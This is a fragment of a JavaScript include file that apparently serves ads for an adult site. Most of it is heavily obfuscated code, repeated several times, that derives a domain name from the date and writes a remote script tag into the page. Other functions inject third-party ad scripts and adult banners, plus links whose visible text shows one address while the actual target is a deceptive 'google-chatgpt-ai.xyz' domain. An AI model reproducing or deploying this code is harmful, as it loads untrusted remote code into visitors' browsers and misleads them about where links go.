_0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}}



function info1(){

document.writeln("<ins id=\'admwz910005\'></ins><script type=\'text/javascript\' async src=\'https://s1.uxqqg.cn/kvhn4hadmwz910005\'></script>");



}




function info2(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



break;


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





}}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.rou18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}